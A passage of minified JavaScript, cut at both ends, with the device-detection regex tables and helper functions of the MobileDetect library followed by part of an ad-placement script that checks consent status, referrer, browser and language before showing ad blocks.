_]?S)\\b",ECSTablet:"V07OT2|TM105A|S10OT1|TR10CS1",StorexTablet:"eZee[_']?(Tab|Go)[0-9]+|TabLC7|Looney Tunes Tab",VodafoneTablet:"SmartTab([ ]+)?[0-9]+|SmartTabII10|SmartTabII7|VF-1497|VFD 1400",EssentielBTablet:"Smart[ ']?TAB[ ]+?[0-9]+|Family[ ']?TAB2",RossMoorTablet:"RM-790|RM-997|RMD-878G|RMD-974R|RMT-705A|RMT-701|RME-601|RMT-501|RMT-711",iMobileTablet:"i-mobile i-note",TolinoTablet:"tolino tab [0-9.]+|tolino shine",AudioSonicTablet:"\\bC-22Q|T7-QC|T-17B|T-17P\\b",AMPETablet:"Android.* A78 ",SkkTablet:"Android.* (SKYPAD|PHOENIX|CYCLOPS)",TecnoTablet:"TECNO P9|TECNO DP8D",JXDTablet:"Android.* \\b(F3000|A3300|JXD5000|JXD3000|JXD2000|JXD300B|JXD300|S5800|S7800|S602b|S5110b|S7300|S5300|S602|S603|S5100|S5110|S601|S7100a|P3000F|P3000s|P101|P200s|P1000m|P200m|P9100|P1000s|S6600b|S908|P1000|P300|S18|S6600|S9100)\\b",iJoyTablet:"Tablet (Spirit 7|Essentia|Galatea|Fusion|Onix 7|Landa|Titan|Scooby|Deox|Stella|Themis|Argon|Unique 7|Sygnus|Hexen|Finity 7|Cream|Cream X2|Jade|Neon 7|Neron 7|Kandy|Scape|Saphyr 7|Rebel|Biox|Rebel|Rebel 8GB|Myst|Draco 7|Myst|Tab7-004|Myst|Tadeo Jones|Tablet Boing|Arrow|Draco Dual Cam|Aurix|Mint|Amity|Revolution|Finity 9|Neon 9|T9w|Amity 4GB Dual Cam|Stone 4GB|Stone 8GB|Andromeda|Silken|X2|Andromeda II|Halley|Flame|Saphyr 9,7|Touch 8|Planet|Triton|Unique 10|Hexen 10|Memphis 4GB|Memphis 8GB|Onix 10)",FX2Tablet:"FX2 PAD7|FX2 PAD10",XoroTablet:"KidsPAD 701|PAD[ ]?712|PAD[ ]?714|PAD[ ]?716|PAD[ ]?717|PAD[ ]?718|PAD[ ]?720|PAD[ ]?721|PAD[ ]?722|PAD[ ]?790|PAD[ ]?792|PAD[ ]?900|PAD[ ]?9715D|PAD[ ]?9716DR|PAD[ ]?9718DR|PAD[ ]?9719QR|PAD[ ]?9720QR|TelePAD1030|Telepad1032|TelePAD730|TelePAD731|TelePAD732|TelePAD735Q|TelePAD830|TelePAD9730|TelePAD795|MegaPAD 1331|MegaPAD 1851|MegaPAD 2151",ViewsonicTablet:"ViewPad 10pi|ViewPad 10e|ViewPad 10s|ViewPad E72|ViewPad7|ViewPad E100|ViewPad 7e|ViewSonic VB733|VB100a",VerizonTablet:"QTAQZ3|QTAIR7|QTAQTZ3|QTASUN1|QTASUN2|QTAXIA1",OdysTablet:"LOOX|XENO10|ODYS[ -](Space|EVO|Xpress|NOON)|\\bXELIO\\b|Xelio10Pro|XELIO7PHONETAB|XELIO10EXTREME|XELIOPT2|NEO_QUAD10",CaptivaTablet:"CAPTIVA PAD",IconbitTablet:"NetTAB|NT-3702|NT-3702S|NT-3702S|NT-3603P|NT-3603P|NT-0704S|NT-0704S|NT-3805C|NT-3805C|NT-0806C|NT-0806C|NT-0909T|NT-0909T|NT-0907S|NT-0907S|NT-0902S|NT-0902S",TeclastTablet:"T98 4G|\\bP80\\b|\\bX90HD\\b|X98 Air|X98 Air 3G|\\bX89\\b|P80 3G|\\bX80h\\b|P98 Air|\\bX89HD\\b|P98 3G|\\bP90HD\\b|P89 3G|X98 3G|\\bP70h\\b|P79HD 3G|G18d 3G|\\bP79HD\\b|\\bP89s\\b|\\bA88\\b|\\bP10HD\\b|\\bP19HD\\b|G18 3G|\\bP78HD\\b|\\bA78\\b|\\bP75\\b|G17s 3G|G17h 3G|\\bP85t\\b|\\bP90\\b|\\bP11\\b|\\bP98t\\b|\\bP98HD\\b|\\bG18d\\b|\\bP85s\\b|\\bP11HD\\b|\\bP88s\\b|\\bA80HD\\b|\\bA80se\\b|\\bA10h\\b|\\bP89\\b|\\bP78s\\b|\\bG18\\b|\\bP85\\b|\\bA70h\\b|\\bA70\\b|\\bG17\\b|\\bP18\\b|\\bA80s\\b|\\bA11s\\b|\\bP88HD\\b|\\bA80h\\b|\\bP76s\\b|\\bP76h\\b|\\bP98\\b|\\bA10HD\\b|\\bP78\\b|\\bP88\\b|\\bA11\\b|\\bA10t\\b|\\bP76a\\b|\\bP76t\\b|\\bP76e\\b|\\bP85HD\\b|\\bP85a\\b|\\bP86\\b|\\bP75HD\\b|\\bP76v\\b|\\bA12\\b|\\bP75a\\b|\\bA15\\b|\\bP76Ti\\b|\\bP81HD\\b|\\bA10\\b|\\bT760VE\\b|\\bT720HD\\b|\\bP76\\b|\\bP73\\b|\\bP71\\b|\\bP72\\b|\\bT720SE\\b|\\bC520Ti\\b|\\bT760\\b|\\bT720VE\\b|T720-3GE|T720-WiFi",OndaTablet:"\\b(V975i|Vi30|VX530|V701|Vi60|V701s|Vi50|V801s|V719|Vx610w|VX610W|V819i|Vi10|VX580W|Vi10|V711s|V813|V811|V820w|V820|Vi20|V711|VI30W|V712|V891w|V972|V819w|V820w|Vi60|V820w|V711|V813s|V801|V819|V975s|V801|V819|V819|V818|V811|V712|V975m|V101w|V961w|V812|V818|V971|V971s|V919|V989|V116w|V102w|V973|Vi40)\\b[\\s]+|V10 \\b4G\\b",JaytechTablet:"TPC-PA762",BlaupunktTablet:"Endeavour 800NG|Endeavour 1010",DigmaTablet:"\\b(iDx10|iDx9|iDx8|iDx7|iDxD7|iDxD8|iDsQ8|iDsQ7|iDsQ8|iDsD10|iDnD7|3TS804H|iDsQ11|iDj7|iDs10)\\b",EvolioTablet:"ARIA_Mini_wifi|Aria[ _]Mini|Evolio X10|Evolio X7|Evolio X8|\\bEvotab\\b|\\bNeura\\b",LavaTablet:"QPAD E704|\\bIvoryS\\b|E-TAB IVORY|\\bE-TAB\\b",AocTablet:"MW0811|MW0812|MW0922|MTK8382|MW1031|MW0831|MW0821|MW0931|MW0712",MpmanTablet:"MP11 OCTA|MP10 OCTA|MPQC1114|MPQC1004|MPQC994|MPQC974|MPQC973|MPQC804|MPQC784|MPQC780|\\bMPG7\\b|MPDCG75|MPDCG71|MPDC1006|MP101DC|MPDC9000|MPDC905|MPDC706HD|MPDC706|MPDC705|MPDC110|MPDC100|MPDC99|MPDC97|MPDC88|MPDC8|MPDC77|MP709|MID701|MID711|MID170|MPDC703|MPQC1010",CelkonTablet:"CT695|CT888|CT[\\s]?910|CT7 Tab|CT9 Tab|CT3 Tab|CT2 Tab|CT1 Tab|C820|C720|\\bCT-1\\b",WolderTablet:"miTab \\b(DIAMOND|SPACE|BROOKLYN|NEO|FLY|MANHATTAN|FUNK|EVOLUTION|SKY|GOCAR|IRON|GENIUS|POP|MINT|EPSILON|BROADWAY|JUMP|HOP|LEGEND|NEW AGE|LINE|ADVANCE|FEEL|FOLLOW|LIKE|LINK|LIVE|THINK|FREEDOM|CHICAGO|CLEVELAND|BALTIMORE-GH|IOWA|BOSTON|SEATTLE|PHOENIX|DALLAS|IN 101|MasterChef)\\b",MediacomTablet:"M-MPI10C3G|M-SP10EG|M-SP10EGP|M-SP10HXAH|M-SP7HXAH|M-SP10HXBH|M-SP8HXAH|M-SP8MXA",MiTablet:"\\bMI PAD\\b|\\bHM NOTE 1W\\b",NibiruTablet:"Nibiru M1|Nibiru Jupiter One",NexoTablet:"NEXO NOVA|NEXO 10|NEXO AVIO|NEXO FREE|NEXO GO|NEXO EVO|NEXO 3G|NEXO SMART|NEXO KIDDO|NEXO MOBI",LeaderTablet:"TBLT10Q|TBLT10I|TBL-10WDKB|TBL-10WDKBO2013|TBL-W230V2|TBL-W450|TBL-W500|SV572|TBLT7I|TBA-AC7-8G|TBLT79|TBL-8W16|TBL-10W32|TBL-10WKB|TBL-W100",UbislateTablet:"UbiSlate[\\s]?7C",PocketBookTablet:"Pocketbook",KocasoTablet:"\\b(TB-1207)\\b",HisenseTablet:"\\b(F5281|E2371)\\b",Hudl:"Hudl HT7S3|Hudl 2",TelstraTablet:"T-Hub2",GenericTablet:"Android.*\\b97D\\b|Tablet(?!.*PC)|BNTV250A|MID-WCDMA|LogicPD Zoom2|\\bA7EB\\b|CatNova8|A1_07|CT704|CT1002|\\bM721\\b|rk30sdk|\\bEVOTAB\\b|M758A|ET904|ALUMIUM10|Smartfren Tab|Endeavour 1010|Tablet-PC-4|Tagi Tab|\\bM6pro\\b|CT1020W|arc 10HD|\\bTP750\\b|\\bQTAQZ3\\b|WVT101|TM1088|KT107"},oss:{AndroidOS:"Android",BlackBerryOS:"blackberry|\\bBB10\\b|rim tablet os",PalmOS:"PalmOS|avantgo|blazer|elaine|hiptop|palm|plucker|xiino",SymbianOS:"Symbian|SymbOS|Series60|Series40|SYB-[0-9]+|\\bS60\\b",WindowsMobileOS:"Windows CE.*(PPC|Smartphone|Mobile|[0-9]{3}x[0-9]{3})|Windows Mobile|Windows Phone [0-9.]+|WCE;",WindowsPhoneOS:"Windows Phone 10.0|Windows Phone 8.1|Windows Phone 8.0|Windows Phone OS|XBLWP7|ZuneWP7|Windows NT 6.[23]; ARM;",iOS:"\\biPhone.*Mobile|\\biPod|\\biPad|AppleCoreMedia",iPadOS:"CPU OS 13",SailfishOS:"Sailfish",MeeGoOS:"MeeGo",MaemoOS:"Maemo",JavaOS:"J2ME/|\\bMIDP\\b|\\bCLDC\\b",webOS:"webOS|hpwOS",badaOS:"\\bBada\\b",BREWOS:"BREW"},uas:{Chrome:"\\bCrMo\\b|CriOS|Android.*Chrome/[.0-9]* (Mobile)?",Dolfin:"\\bDolfin\\b",Opera:"Opera.*Mini|Opera.*Mobi|Android.*Opera|Mobile.*OPR/[0-9.]+$|Coast/[0-9.]+",Skyfire:"Skyfire",Edge:"\\bEdgiOS\\b|Mobile Safari/[.0-9]* Edge",IE:"IEMobile|MSIEMobile",Firefox:"fennec|firefox.*maemo|(Mobile|Tablet).*Firefox|Firefox.*Mobile|FxiOS",Bolt:"bolt",TeaShark:"teashark",Blazer:"Blazer",Safari:"Version((?!\\bEdgiOS\\b).)*Mobile.*Safari|Safari.*Mobile|MobileSafari",WeChat:"\\bMicroMessenger\\b",UCBrowser:"UC.*Browser|UCWEB",baiduboxapp:"baiduboxapp",baidubrowser:"baidubrowser",DiigoBrowser:"DiigoBrowser",Mercury:"\\bMercury\\b",ObigoBrowser:"Obigo",NetFront:"NF-Browser",GenericBrowser:"NokiaBrowser|OviBrowser|OneBrowser|TwonkyBeamBrowser|SEMC.*Browser|FlyFlow|Minimo|NetFront|Novarra-Vision|MQQBrowser|MicroMessenger",PaleMoon:"Android.*PaleMoon|Mobile.*PaleMoon"},props:{Mobile:"Mobile/[VER]",Build:"Build/[VER]",Version:"Version/[VER]",VendorID:"VendorID/[VER]",iPad:"iPad.*CPU[a-z ]+[VER]",iPhone:"iPhone.*CPU[a-z ]+[VER]",iPod:"iPod.*CPU[a-z ]+[VER]",Kindle:"Kindle/[VER]",Chrome:["Chrome/[VER]","CriOS/[VER]","CrMo/[VER]"],Coast:["Coast/[VER]"],Dolfin:"Dolfin/[VER]",Firefox:["Firefox/[VER]","FxiOS/[VER]"],Fennec:"Fennec/[VER]",Edge:"Edge/[VER]",IE:["IEMobile/[VER];","IEMobile [VER]","MSIE [VER];","Trident/[0-9.]+;.*rv:[VER]"],NetFront:"NetFront/[VER]",NokiaBrowser:"NokiaBrowser/[VER]",Opera:[" OPR/[VER]","Opera Mini/[VER]","Version/[VER]"],"Opera Mini":"Opera Mini/[VER]","Opera Mobi":"Version/[VER]",UCBrowser:["UCWEB[VER]","UC.*Browser/[VER]"],MQQBrowser:"MQQBrowser/[VER]",MicroMessenger:"MicroMessenger/[VER]",baiduboxapp:"baiduboxapp/[VER]",baidubrowser:"baidubrowser/[VER]",SamsungBrowser:"SamsungBrowser/[VER]",Iron:"Iron/[VER]",Safari:["Version/[VER]","Safari/[VER]"],Skyfire:"Skyfire/[VER]",Tizen:"Tizen/[VER]",Webkit:"webkit[ /][VER]",PaleMoon:"PaleMoon/[VER]",SailfishBrowser:"SailfishBrowser/[VER]",Gecko:"Gecko/[VER]",Trident:"Trident/[VER]",Presto:"Presto/[VER]",Goanna:"Goanna/[VER]",iOS:" \\bi?OS\\b [VER][ ;]{1}",Android:"Android [VER]",Sailfish:"Sailfish [VER]",BlackBerry:["BlackBerry[\\w]+/[VER]","BlackBerry.*Version/[VER]","Version/[VER]"],BREW:"BREW [VER]",Java:"Java/[VER]","Windows Phone OS":["Windows Phone OS [VER]","Windows Phone [VER]"],"Windows Phone":"Windows Phone [VER]","Windows CE":"Windows CE/[VER]","Windows NT":"Windows NT [VER]",Symbian:["SymbianOS/[VER]","Symbian/[VER]"],webOS:["webOS/[VER]","hpwOS/[VER];"]},utils:{Bot:"Googlebot|facebookexternalhit|Google-AMPHTML|s~amp-validator|AdsBot-Google|Google Keyword Suggestion|Facebot|YandexBot|YandexMobileBot|bingbot|ia_archiver|AhrefsBot|Ezooms|GSLFbot|WBSearchBot|Twitterbot|TweetmemeBot|Twikle|PaperLiBot|Wotbox|UnwindFetchor|Exabot|MJ12bot|YandexImages|TurnitinBot|Pingdom|contentkingapp|AspiegelBot",MobileBot:"Googlebot-Mobile|AdsBot-Google-Mobile|YahooSeeker/M1A1-R2D2",DesktopMode:"WPDesktop",TV:"SonyDTV|HbbTV",WebKit:"(webkit)[ /]([\\w.]+)",Console:"\\b(Nintendo|Nintendo WiiU|Nintendo 3DS|Nintendo Switch|PLAYSTATION|Xbox)\\b",Watch:"SM-V700"}},g.detectMobileBrowsers={fullPattern:/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i,
shortPattern:/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i,tabletPattern:/android|ipad|playbook|silk/i};var h,i=Object.prototype.hasOwnProperty;return g.FALLBACK_PHONE="UnknownPhone",g.FALLBACK_TABLET="UnknownTablet",g.FALLBACK_MOBILE="UnknownMobile",h="isArray"in Array?Array.isArray:function(a){return"[object Array]"===Object.prototype.toString.call(a)},function(){var a,b,c,e,f,j,k=g.mobileDetectRules;for(a in k.props)if(i.call(k.props,a)){for(b=k.props[a],h(b)||(b=[b]),f=b.length,e=0;e<f;++e)c=b[e],j=c.indexOf("[VER]"),j>=0&&(c=c.substring(0,j)+"([\\w._\\+]+)"+c.substring(j+5)),b[e]=new RegExp(c,"i");k.props[a]=b}d(k.oss),d(k.phones),d(k.tablets),d(k.uas),d(k.utils),k.oss0={WindowsPhoneOS:k.oss.WindowsPhoneOS,WindowsMobileOS:k.oss.WindowsMobileOS}}(),g.findMatch=function(a,b){for(var c in a)if(i.call(a,c)&&a[c].test(b))return c;return null},g.findMatches=function(a,b){var c=[];for(var d in a)i.call(a,d)&&a[d].test(b)&&c.push(d);return c},g.getVersionStr=function(a,b){var c,d,e,f,h=g.mobileDetectRules.props;if(i.call(h,a))for(c=h[a],e=c.length,d=0;d<e;++d)if(f=c[d].exec(b),null!==f)return f[1];return null},g.getVersion=function(a,b){var c=g.getVersionStr(a,b);return c?g.prepareVersionNo(c):NaN},g.prepareVersionNo=function(a){var b;return b=a.split(/[a-z._ \/\-]/i),1===b.length&&(a=b[0]),b.length>1&&(a=b[0]+".",b.shift(),a+=b.join("")),Number(a)},g.isMobileFallback=function(a){return g.detectMobileBrowsers.fullPattern.test(a)||g.detectMobileBrowsers.shortPattern.test(a.substr(0,4))},g.isTabletFallback=function(a){return g.detectMobileBrowsers.tabletPattern.test(a)},g.prepareDetectionCache=function(a,c,d){if(a.mobile===b){var e,h,i;return(h=g.findMatch(g.mobileDetectRules.tablets,c))?(a.mobile=a.tablet=h,void(a.phone=null)):(e=g.findMatch(g.mobileDetectRules.phones,c))?(a.mobile=a.phone=e,void(a.tablet=null)):void(g.isMobileFallback(c)?(i=f.isPhoneSized(d),i===b?(a.mobile=g.FALLBACK_MOBILE,a.tablet=a.phone=null):i?(a.mobile=a.phone=g.FALLBACK_PHONE,a.tablet=null):(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null)):g.isTabletFallback(c)?(a.mobile=a.tablet=g.FALLBACK_TABLET,a.phone=null):a.mobile=a.tablet=a.phone=null)}},g.mobileGrade=function(a){var b=null!==a.mobile();return a.os("iOS")&&a.version("iPad")>=4.3||a.os("iOS")&&a.version("iPhone")>=3.1||a.os("iOS")&&a.version("iPod")>=3.1||a.version("Android")>2.1&&a.is("Webkit")||a.version("Windows Phone OS")>=7||a.is("BlackBerry")&&a.version("BlackBerry")>=6||a.match("Playbook.*Tablet")||a.version("webOS")>=1.4&&a.match("Palm|Pre|Pixi")||a.match("hp.*TouchPad")||a.is("Firefox")&&a.version("Firefox")>=12||a.is("Chrome")&&a.is("AndroidOS")&&a.version("Android")>=4||a.is("Skyfire")&&a.version("Skyfire")>=4.1&&a.is("AndroidOS")&&a.version("Android")>=2.3||a.is("Opera")&&a.version("Opera Mobi")>11&&a.is("AndroidOS")||a.is("MeeGoOS")||a.is("Tizen")||a.is("Dolfin")&&a.version("Bada")>=2||(a.is("UC Browser")||a.is("Dolfin"))&&a.version("Android")>=2.3||a.match("Kindle Fire")||a.is("Kindle")&&a.version("Kindle")>=3||a.is("AndroidOS")&&a.is("NookTablet")||a.version("Chrome")>=11&&!b||a.version("Safari")>=5&&!b||a.version("Firefox")>=4&&!b||a.version("MSIE")>=7&&!b||a.version("Opera")>=10&&!b?"A":a.os("iOS")&&a.version("iPad")<4.3||a.os("iOS")&&a.version("iPhone")<3.1||a.os("iOS")&&a.version("iPod")<3.1||a.is("Blackberry")&&a.version("BlackBerry")>=5&&a.version("BlackBerry")<6||a.version("Opera Mini")>=5&&a.version("Opera Mini")<=6.5&&(a.version("Android")>=2.3||a.is("iOS"))||a.match("NokiaN8|NokiaC7|N97.*Series60|Symbian/3")||a.version("Opera Mobi")>=11&&a.is("SymbianOS")?"B":(a.version("BlackBerry")<5||a.match("MSIEMobile|Windows CE.*Mobile")||a.version("Windows Mobile")<=5.2,"C")},g.detectOS=function(a){return g.findMatch(g.mobileDetectRules.oss0,a)||g.findMatch(g.mobileDetectRules.oss,a)},g.getDeviceSmallerSide=function(){return window.screen.width<window.screen.height?window.screen.width:window.screen.height},f.prototype={constructor:f,mobile:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.mobile},phone:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.phone},tablet:function(){return g.prepareDetectionCache(this._cache,this.ua,this.maxPhoneWidth),this._cache.tablet},userAgent:function(){return this._cache.userAgent===b&&(this._cache.userAgent=g.findMatch(g.mobileDetectRules.uas,this.ua)),this._cache.userAgent},userAgents:function(){return this._cache.userAgents===b&&(this._cache.userAgents=g.findMatches(g.mobileDetectRules.uas,this.ua)),this._cache.userAgents},os:function(){return this._cache.os===b&&(this._cache.os=g.detectOS(this.ua)),this._cache.os},version:function(a){return g.getVersion(a,this.ua)},versionStr:function(a){return g.getVersionStr(a,this.ua)},is:function(b){return c(this.userAgents(),b)||a(b,this.os())||a(b,this.phone())||a(b,this.tablet())||c(g.findMatches(g.mobileDetectRules.utils,this.ua),b)},match:function(a){return a instanceof RegExp||(a=new RegExp(a,"i")),a.test(this.ua)},isPhoneSized:function(a){return f.isPhoneSized(a||this.maxPhoneWidth)},mobileGrade:function(){return this._cache.grade===b&&(this._cache.grade=g.mobileGrade(this)),this._cache.grade}},"undefined"!=typeof window&&window.screen?f.isPhoneSized=function(a){return a<0?b:g.getDeviceSmallerSide()<=a}:f.isPhoneSized=function(){},f._impl=g,f.version="1.4.5 2021-03-13",f})}(function(a){if("undefined"!=typeof module&&module.exports)return function(a){module.exports=a()};if("function"==typeof define&&define.amd)return define;if("undefined"!=typeof window)return function(a){window.MobileDetect=a()};throw new Error("unknown environment")}());var ai_lists=!0,ai_block_class_def="code-block";
if("undefined"!=typeof ai_lists){function X(b,e){for(var n=[];b=b.previousElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}function fa(b,e){for(var n=[];b=b.nextElementSibling;)("undefined"==typeof e||b.matches(e))&&n.push(b);return n}var host_regexp=RegExp(":\\/\\/(.[^/:]+)","i");function ha(b){b=b.match(host_regexp);return null!=b&&1<b.length&&"string"===typeof b[1]&&0<b[1].length?b[1].toLowerCase():null}function Q(b){return b.includes(":")?(b=b.split(":"),1E3*(3600*parseInt(b[0])+
60*parseInt(b[1])+parseInt(b[2]))):null}function Y(b){try{var e=Date.parse(b);isNaN(e)&&(e=null)}catch(n){e=null}if(null==e&&b.includes(" ")){b=b.split(" ");try{e=Date.parse(b[0]),e+=Q(b[1]),isNaN(e)&&(e=null)}catch(n){e=null}}return e}function Z(){null==document.querySelector("#ai-iab-tcf-bar")&&null==document.querySelector(".ai-list-manual")||"function"!=typeof __tcfapi||"function"!=typeof ai_load_blocks||"undefined"!=typeof ai_iab_tcf_callback_installed||(__tcfapi("addEventListener",2,function(b,
e){e&&"useractioncomplete"===b.eventStatus&&(ai_tcData=b,ai_load_blocks(),b=document.querySelector("#ai-iab-tcf-status"),null!=b&&(b.textContent="IAB TCF 2.0 DATA LOADED"),b=document.querySelector("#ai-iab-tcf-bar"),null!=b&&(b.classList.remove("status-error"),b.classList.add("status-ok")))}),ai_iab_tcf_callback_installed=!0)}ai_process_lists=function(b){function e(a,c,k){if(0==a.length){if("!@!"==k)return!0;c!=k&&("true"==k.toLowerCase()?k=!0:"false"==k.toLowerCase()&&(k=!1));return c==k}if("object"!=
typeof c&&"array"!=typeof c)return!1;var l=a[0];a=a.slice(1);if("*"==l)for(let [,p]of Object.entries(c)){if(e(a,p,k))return!0}else if(l in c)return e(a,c[l],k);return!1}function n(a,c,k){if("object"!=typeof a||-1==c.indexOf("["))return!1;c=c.replace(/]| /gi,"").split("[");return e(c,a,k)}function z(){if("function"==typeof __tcfapi){var a=document.querySelector("#ai-iab-tcf-status"),c=document.querySelector("#ai-iab-tcf-bar");null!=a&&(a.textContent="IAB TCF 2.0 DETECTED");__tcfapi("getTCData",2,function(k,
l){l?(null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),"tcloaded"==k.eventStatus||"useractioncomplete"==k.eventStatus)?(ai_tcData=k,k.gdprApplies?null!=a&&(a.textContent="IAB TCF 2.0 DATA LOADED"):null!=a&&(a.textContent="IAB TCF 2.0 GDPR DOES NOT APPLY"),null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok")),setTimeout(function(){ai_process_lists()},10)):"cmpuishown"==k.eventStatus&&(ai_cmpuishown=!0,null!=a&&(a.textContent="IAB TCF 2.0 CMP UI SHOWN"),
null!=c&&(c.classList.remove("status-error"),c.classList.add("status-ok"))):(null!=a&&(a.textContent="IAB TCF 2.0 __tcfapi getTCData failed"),null!=c&&(c.classList.remove("status-ok"),c.classList.add("status-error")))})}}function C(a){"function"==typeof __tcfapi?(ai_tcfapi_found=!0,"undefined"==typeof ai_iab_tcf_callback_installed&&Z(),"undefined"==typeof ai_tcData_requested&&(ai_tcData_requested=!0,z(),cookies_need_tcData=!0)):a&&("undefined"==typeof ai_tcfapi_found&&(ai_tcfapi_found=!1,setTimeout(function(){ai_process_lists()},
10)),a=document.querySelector("#ai-iab-tcf-status"),null!=a&&(a.textContent="IAB TCF 2.0 MISSING: __tcfapi function not found"),a=document.querySelector("#ai-iab-tcf-bar"),null!=a&&(a.classList.remove("status-ok"),a.classList.add("status-error")))}if(null==b)b=document.querySelectorAll("div.ai-list-data, meta.ai-list-data");else{window.jQuery&&window.jQuery.fn&&b instanceof jQuery&&(b=Array.prototype.slice.call(b));var x=[];b.forEach((a,c)=>{a.matches(".ai-list-data")?x.push(a):(a=a.querySelectorAll(".ai-list-data"),
a.length&&a.forEach((k,l)=>{x.push(k)}))});b=x}if(b.length){b.forEach((a,c)=>{a.classList.remove("ai-list-data")});var L=ia(window.location.search);if(null!=L.referrer)var A=L.referrer;else A=document.referrer,""!=A&&(A=ha(A));var R=window.navigator.userAgent,S=R.toLowerCase(),aa=navigator.language,M=aa.toLowerCase();if("undefined"!==typeof MobileDetect)var ba=new MobileDetect(R);b.forEach((a,c)=>{var k=document.cookie.split(";");k.forEach(function(f,h){k[h]=f.trim()});c=a.closest("div."+ai_block_class_def);
var l=!0;if(a.hasAttribute("referer-list")){var p=a.getAttribute("referer-list");p=b64d(p).split(",");var v=a.getAttribute("referer-list-type"),E=!1;p.every((f,h)=>{f=f.trim();if(""==f)return!0;if("*"==f.charAt(0))if("*"==f.charAt(f.length-1)){if(f=f.substr(1,f.length-2),-1!=A.indexOf(f))return E=!0,!1}else{if(f=f.substr(1),A.substr(-f.length)==f)return E=!0,!1}else if("*"==f.charAt(f.length-1)){if(f=f.substr(0,f.length-1),0==A.indexOf(f))return E=!0,!1}else if("#"==f){if(""==A)return E=!0,!1}else if(f==
A)return E=!0,!1;return!0});var r=E;switch(v){case "B":r&&(l=!1);break;case "W":r||(l=!1)}}if(l&&a.hasAttribute("client-list")&&"undefined"!==typeof ba)switch(p=a.getAttribute("client-list"),p=b64d(p).split(","),v=a.getAttribute("client-list-type"),r=!1,p.every((f,h)=>{if(""==f.trim())return!0;f.split("&&").every((d,t)=>{t=!0;var w=!1;for(d=d.trim();"!!"==d.substring(0,2);)t=!t,d=d.substring(2);"language:"==d.substring(0,9)&&(w=!0,d=d.substring(9).toLowerCase());var q=!1;w?"*"==d.charAt(0)?"*"==d.charAt(d.length-
1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=M.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),M.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==M.indexOf(d)&&(q=!0)):d==M&&(q=!0):"*"==d.charAt(0)?"*"==d.charAt(d.length-1)?(d=d.substr(1,d.length-2).toLowerCase(),-1!=S.indexOf(d)&&(q=!0)):(d=d.substr(1).toLowerCase(),S.substr(-d.length)==d&&(q=!0)):"*"==d.charAt(d.length-1)?(d=d.substr(0,d.length-1).toLowerCase(),0==S.indexOf(d)&&(q=!0)):ba.is(d)&&
